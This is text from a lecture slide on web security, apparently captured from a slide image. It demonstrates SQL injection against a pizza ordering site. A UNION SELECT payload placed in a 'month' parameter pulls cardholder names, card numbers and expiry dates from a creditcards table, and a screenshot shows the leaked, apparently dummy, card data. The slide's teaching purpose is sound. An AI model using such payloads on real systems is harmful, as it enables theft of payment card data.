 More damaging attack: attacker sets month=
0 AND 1=0
UNION SELECT cardholder, number, exp_month, exp_year
FROM creditcards
Attacker is able to
Combine 2 queries
1st query: empty
table (where fails)
2nd query: credit
card #s of all users
Order History - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
https://w Go G
Your Pizza Orders in October:
Pizza Toppings Quantity Order Day
Neil Daswani 1234 1234 9999 1111 11 2007
Christoph Kern 1234 4321 3333 2222 4 2008
Anita Kesavan 2354 7777 1111 1234 3 2007
...